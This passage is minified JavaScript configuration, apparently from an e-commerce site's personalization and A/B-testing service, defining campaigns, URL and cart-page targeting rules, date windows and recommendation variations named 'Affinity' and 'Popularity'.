DisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[131],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[285],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[284],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[293],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[294],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[296],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[304],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[138],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[135],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[142],params:t[144],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[146],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[150],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[152],htmlCode:"",jsCode:t[153],name:t[151],params:t[154],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[307],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignor